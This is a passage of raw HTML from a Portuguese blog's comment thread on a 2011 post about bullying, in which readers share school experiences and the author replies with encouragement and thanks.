href="https://www.blogger.com/comment/delete/356884543862268078/6362588495453719486">Excluir</a></span></span></div><div class="comment-replies"><div id="c6362588495453719486-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6362588495453719486-ra" class="thread-chrome thread-expanded"><div></div><div id="c6362588495453719486-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6362588495453719486">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6362588495453719486-ce"></div></li><li class="comment" id="c4700951306036634274"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305570518018#c4700951306036634274">16 de maio de 2011 às 15:28</a></span></div><p class="comment-content">Ebrael,<br><br>Felizmente, seus problemas de baixa autoestima causados pelo bullying foram superados. Isso depende muito da constituição psicológica do agredido. <br><br>Obrigado e abraços.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4700951306036634274">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/4700951306036634274">Excluir</a></span></span></div><div class="comment-replies"><div id="c4700951306036634274-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4700951306036634274-ra" class="thread-chrome thread-expanded"><div></div><div id="c4700951306036634274-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4700951306036634274">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4700951306036634274-ce"></div></li><li class="comment" id="c3821387584094789485"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305570629770#c3821387584094789485">16 de maio de 2011 às 15:30</a></span></div><p class="comment-content">&quot;Otário&quot;.<br><br>O bullying é um mal social. Quem não sofreu, com certeza conhece alguém que já foi vítima.<br><br>Abraços.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3821387584094789485">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/3821387584094789485">Excluir</a></span></span></div><div class="comment-replies"><div id="c3821387584094789485-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3821387584094789485-ra" class="thread-chrome thread-expanded"><div></div><div id="c3821387584094789485-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3821387584094789485">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3821387584094789485-ce"></div></li><li class="comment" id="c8726119459808134528"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305570725389#c8726119459808134528">16 de maio de 2011 às 15:32</a></span></div><p class="comment-content">Roberta,<br><br>É verdade, as formas como os agressores agem estão se tornando cada vez mais violentas. Por esse motivo, não devemos nos calar. <br><br>Obrigado pela sua participação. <br><br>Abraços.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8726119459808134528">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/8726119459808134528">Excluir</a></span></span></div><div class="comment-replies"><div id="c8726119459808134528-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8726119459808134528-ra" class="thread-chrome thread-expanded"><div></div><div id="c8726119459808134528-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8726119459808134528">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8726119459808134528-ce"></div></li><li class="comment" id="c302815265587170692"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305570938913#c302815265587170692">16 de maio de 2011 às 15:35</a></span></div><p class="comment-content">E.S.G<br><br>Sei que dizer isso parece ser muito simplório, mas, ainda assim, digo: Não desista. Não se entregue. Procure ajuda de um profissional que, com certeza, a ajudará a superar o abuso e o bullying.<br><br>Você tem a dádiva da vida inteira pela frente.<br><br>Abraços e fica com Deus.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="302815265587170692">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/302815265587170692">Excluir</a></span></span></div><div class="comment-replies"><div id="c302815265587170692-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c302815265587170692-ra" class="thread-chrome thread-expanded"><div></div><div id="c302815265587170692-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="302815265587170692">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c302815265587170692-ce"></div></li><li class="comment" id="c5262730063833805099"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6yPTbofsSzmG2kh-dXR-ZCSBYHTl6D89cnv6fCQ8xjb-FVSLCNfX_jTfb5RgPr2aId389ag3utYi6rWaoWVag4mw8e7XFiPB-SkwRqvfrnYf2IwJYxZjEg1BRNjkv2Q/s45-c/buenos+aires.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14785882217290721928" rel="nofollow">Rô</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305575878066#c5262730063833805099">16 de maio de 2011 às 16:57</a></span></div><p class="comment-content">Olá meu querido amigo sempre!<br>Sim já fomos vítimas. Tenho 3 filhos hoje já adultos, casados e o caçula com um filhinho.<br>Meu filho mais velho hoje com com seus 34 anos e minha filhota sofreram muito quando crianças e na adolescência por serem obesos. Por conta disso tivemos que recorrer a psicólogos para nos dar orientação. Foi bem complicado. Mas na época deles nem se cogitava nesse tipo de abuso. Até os próprios professores não sabiam como lidar com isso. Quem mais sofreu foi minha filha, agora já com seus 32 anos e pesando 54kg se sente muito bem mais foi a duras penas que chegou onde chegou.<br>Sou sim a favor de uma campanha bem severa contra esse e qualquer tipo de abuso.<br>Creio também que está mais que na hora de revermos a educação de nossas crianças. O que vejo, leio e assisto é de chorar.<br>Parabéns pela brilhante e sempre maravilhosa iniciativa.<br>Obriga por seu sempre doce carinho!<br>Rô!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5262730063833805099">Responder</a><span class="item-control blog-admin blog-admin pid-802500537"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/5262730063833805099">Excluir</a></span></span></div><div class="comment-replies"><div id="c5262730063833805099-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5262730063833805099-ra" class="thread-chrome thread-expanded"><div></div><div id="c5262730063833805099-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5262730063833805099">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5262730063833805099-ce"></div></li><li class="comment" id="c8303342831149392939"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305576008854#c8303342831149392939">16 de maio de 2011 às 17:00</a></span></div><p class="comment-content">Na minha vida escolar, não fui vítima de bullying nunca. Prova é que meus amigos de hoje são ainda os da escola. Porém, quando comecei minha vida profissional em escolas eu trabalhei em uma que o bullying era muito patente. Encontrando com alunos hoje que já trabalham eu escuto: &quot;Nossa péssima lembranças daquela escola. Sofri muita rejeição.&quot;.<br><br>É isso.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8303342831149392939">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/8303342831149392939">Excluir</a></span></span></div><div class="comment-replies"><div id="c8303342831149392939-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8303342831149392939-ra" class="thread-chrome thread-expanded"><div></div><div id="c8303342831149392939-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8303342831149392939">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8303342831149392939-ce"></div></li><li class="comment" id="c6721044411004932141"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">P.B D L.M</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305583951994#c6721044411004932141">16 de maio de 2011 às 19:12</a></span></div><p class="comment-content">Quando estava na sexta série tive um desentendimento com a minha mãe,o que fez ela me transferir de escola.Chegando lá de cara ninguém gostou de mim,pois falavam que eu era patricinha demais.Com o passar do tempo começaram a me ofender,dizendo que eu era nariguda,patricinha,e filhinha da mamãe... Eu com medo não tive coragem de contar a ninguém o ocontecido,nem mesmo as minhas amigas...<br>Os anos sem passaram e todas as meninas que me ofendiam me pediram desculpas,viram quem realmente sou e agora são minhas melhores amigas...<br>Beijinhos para vcs</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6721044411004932141">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/6721044411004932141">Excluir</a></span></span></div><div class="comment-replies"><div id="c6721044411004932141-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6721044411004932141-ra" class="thread-chrome thread-expanded"><div></div><div id="c6721044411004932141-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6721044411004932141">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6721044411004932141-ce"></div></li><li class="comment" id="c5008265914146575013"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTRtI8zYGnXudRvQzilg-wymogwGuYw3uk0Y5_Fv7uHIyO8wnYTcDnOz6z7Gk9Wf83alycQS3fU2Rgtn1D-Kti4amO4tjzWNsVTns0fFuufrz275IGEnxKzxAPN_kUxak/s45-c/leilatwitter.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14677826962616890867" rel="nofollow">Leila Franca</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305601806095#c5008265914146575013">17 de maio de 2011 às 00:10</a></span></div><p class="comment-content">Oi Valdeir,<br><br>Eu aprendi sobre o bullying quando morava nos Estados Unidos. Lá este termo é empregado para adultos e crianças. Apenas falam &quot;bullying na escola&quot;, &quot;bullying no trabalho&quot;, &quot;bullying na família&quot; e por aí vai. Quando voltei ao Brasil é que fui ver que aqui a palavra &quot;bullying&quot; é apenas para criança na escola. Mas o conceito usado lá fora é muito mais amplo.<br><br>A coisa de colocar apelido é até insignificante perto do mal que o bullying pode se tornar. O bullying chega ao ponto da pessoa temer pela própria vida. <br><br>Depois de muito ler sobre o assunto, a opinião que tenho hoje é que o bullying é qualquer coisa que te deixe na posição de &quot;se correr o bicho pega, se ficar o bicho come&quot;. Ficar entre duas posições, sendo que ambas são muito ruins, quase impossíveis. Em qualquer momento que vc se veja nessa situação, há um bully por perto. Isso porque nem sempre o bullying ocorre de forma aberta e clara. As vezes a pessoa não percebe que tem um bully armando contra ela.<br><br>O bullying pode ocorrer em família. Um irmão, um parente, uma tia velha, aí pode ser difícil identificar porque existem laços, emoções e sentimentos. Possivelmente o mesmo bully que atormenta o colega da escola, pode estar, em casa, atormentando o irmão mais novo, a empregada ou os próprios pais. <br><br>Acredito que até mesmo uma empresa, um país podem ter um comportamento de bully em suas políticas. Pode deixar o concorrente, o vizinho num beco sem saída.<br><br>O problema é que a pessoa fica sem saber o que fazer. No caso de correr o bicho pega e ficar o bicho come, isso significa que não adianta fugir e não adianta também encarar e lutar. Não adianta fingir que não existe ou que não está acontecendo. Se ficar entre duas posições, ambas ruins, deve-se sempre fazer uma terceira coisa, algo que o bully não esteja esperando. A criatividade é a resposta.<br><br>Eu já tive vários encontros com bullies. Já me tentaram me prejudicar de várias formas, mas eu reconheço rápido- isso é importante! Reconhecer rápido. Quanto mais tempo vc fica exposto ao bully pior o negócio fica. Tem que aprender a reconhecer rápido o comportamento e cair fora da armadilha.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5008265914146575013">Responder</a><span class="item-control blog-admin blog-admin pid-338576856"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/5008265914146575013">Excluir</a></span></span></div><div class="comment-replies"><div id="c5008265914146575013-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5008265914146575013-ra" class="thread-chrome thread-expanded"><div></div><div id="c5008265914146575013-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5008265914146575013">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5008265914146575013-ce"></div></li><li class="comment" id="c8307804182104319008"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://twitter.com/lizamanu" rel="nofollow">Elisa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305651963082#c8307804182104319008">17 de maio de 2011 às 14:06</a></span></div><p class="comment-content">Belo trabalho você faz aqui, prof. Valdeir!<br><br>Com certeza espero que essa aberura e esses seus conselhos sejam importantes para todos aqueles que sofreram e ainda sofrem na pele esse mal terrivel. Conte comigo. Vou divulgar.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8307804182104319008">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/8307804182104319008">Excluir</a></span></span></div><div class="comment-replies"><div id="c8307804182104319008-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8307804182104319008-ra" class="thread-chrome thread-expanded"><div></div><div id="c8307804182104319008-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8307804182104319008">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8307804182104319008-ce"></div></li><li class="comment" id="c362422017700266326"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305655792232#c362422017700266326">17 de maio de 2011 às 15:09</a></span></div><p class="comment-content">Leila,<br><br>Suas ponderações a respeito do tema são excelentes e esclarecedoras.<br><br>De fato, aqui no Brasil o uso do termo é restrito a crianças e adolescentes no ambiente escolar. Nem no meio universitário essa palavra é citada quando se trata de hostilidade.<br><br>Não sei, mas possivelmente, essas categorizações sejam necessárias para que as questões de hostilidade sejam melhor combatidas.<br><br>Abrços e muitíssimo obrigado pelo comentário.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="362422017700266326">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/362422017700266326">Excluir</a></span></span></div><div class="comment-replies"><div id="c362422017700266326-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c362422017700266326-ra" class="thread-chrome thread-expanded"><div></div><div id="c362422017700266326-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="362422017700266326">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c362422017700266326-ce"></div></li><li class="comment" id="c3847697908540655067"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305656474744#c3847697908540655067">17 de maio de 2011 às 15:21</a></span></div><p class="comment-content">Rô,<br><br>Os casos de bullying estão cada vez mais frequentes (ou as vítimas estão criando mais coragem para denunciar).<br><br>Creio que a educação é fundamental. Lembro-me perfeitamente quando o rapaz de 17 anos agrediu homossexuais na avenida paulista: a mãe do agressor, ao ver o filho preso, disse à imprensa: ele é apenas um menino. Certamente, era isso que ela dizia quando comparecia na escola após o filho agredir os colegas. <br><br>Pais que não educam os filhos e incentivam preconceitos contra as diferenças formam praticantes de bullying e futuros criminosos quando adultos.<br><br>Beijos, Rô, e obrigado pela sua contribuição.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3847697908540655067">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/3847697908540655067">Excluir</a></span></span></div><div class="comment-replies"><div id="c3847697908540655067-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3847697908540655067-ra" class="thread-chrome thread-expanded"><div></div><div id="c3847697908540655067-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3847697908540655067">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3847697908540655067-ce"></div></li><li class="comment" id="c1997935628622784890"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305679805804#c1997935628622784890">17 de maio de 2011 às 21:50</a></span></div><p class="comment-content">Geórgia,<br><br>Os professores também lidam com o bullying, obviamente. <br><br>Obrigado pelo comentário.<br><br>Abraços.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1997935628622784890">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/1997935628622784890">Excluir</a></span></span></div><div class="comment-replies"><div id="c1997935628622784890-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1997935628622784890-ra" class="thread-chrome thread-expanded"><div></div><div id="c1997935628622784890-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1997935628622784890">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1997935628622784890-ce"></div></li><li class="comment" id="c3470293338069691499"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305679923353#c3470293338069691499">17 de maio de 2011 às 21:52</a></span></div><p class="comment-content">&quot;P.B D L.M&quot;,<br><br>Felizmente, as garotas que a hostilizavam transformam-se em suas amigas. Eis aí uma grande lição.<br><br>Abraços e obrigado.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3470293338069691499">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/3470293338069691499">Excluir</a></span></span></div><div class="comment-replies"><div id="c3470293338069691499-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3470293338069691499-ra" class="thread-chrome thread-expanded"><div></div><div id="c3470293338069691499-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3470293338069691499">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3470293338069691499-ce"></div></li><li class="comment" id="c6938929546398408258"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305680064275#c6938929546398408258">17 de maio de 2011 às 21:54</a></span></div><p class="comment-content">Obrigado, Elisa.<br><br>O bullying é um fenômeno que deve estar constantemente na ordem do dia, para que não caia no esquecimento, enquanto está acontecendo.<br><br>Beijos e obrigado por divulgar e comentar.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6938929546398408258">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/6938929546398408258">Excluir</a></span></span></div><div class="comment-replies"><div id="c6938929546398408258-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6938929546398408258-ra" class="thread-chrome thread-expanded"><div></div><div id="c6938929546398408258-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6938929546398408258">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6938929546398408258-ce"></div></li><li class="comment" id="c5043585474269738205"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305835992236#c5043585474269738205">19 de maio de 2011 às 17:13</a></span></div><p class="comment-content">Professor Valdeir! Todo importante e grande trabalho sobre o Bullying começa com um debate para seu esclarecimento à sociedade, e você, com sua competência e conhecimento, abre aqui em sua casa este debate. Muito bom o texto. Já li muito sobre o Bullying na Internet, mas penso que nunca é demais se aprofundar.<br><br>Por gentileza, entre em contato comigo por email: fabioreisy@globomail.com<br><br>Sou educador também, e gostaria muito de conversar com o Sr. sobre este assunto tão relevante. Quem sabe poderemos marchar ou mobilizar alguma causa significativa para o bem geral. Aguardo sua resposta. <br><br>Fábio Reisy de Lima</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5043585474269738205">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/5043585474269738205">Excluir</a></span></span></div><div class="comment-replies"><div id="c5043585474269738205-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5043585474269738205-ra" class="thread-chrome thread-expanded"><div></div><div id="c5043585474269738205-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5043585474269738205">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5043585474269738205-ce"></div></li><li class="comment" id="c5831228146189814918"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://pt-br.facebook.com/people/Heleno-Caetano/100002113872755" rel="nofollow">HelenoC</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305836487626#c5831228146189814918">19 de maio de 2011 às 17:21</a></span></div><p class="comment-content">O bullying é um problema mundial. Não está restrito a nenhuma instituição escolar, seja primária ou secundária, pública ou privada, rural ou urbana. A coisa mais importante não é a ação em si, mas o efeito que o bullying tem sobre a vítima.<br><br>O debate sobre o tema é inesgotável. E nós, devemos sim, chamar atenção dos pais, professores, psicólogos, e proprietários das escolas, além do Estado, para este assunto. Toda contribuição nesse sentido é e sempre será bem vinda. Bom trabalho.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5831228146189814918">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/5831228146189814918">Excluir</a></span></span></div><div class="comment-replies"><div id="c5831228146189814918-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5831228146189814918-ra" class="thread-chrome thread-expanded"><div></div><div id="c5831228146189814918-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5831228146189814918">Responder</a></div></ol></div></div><div 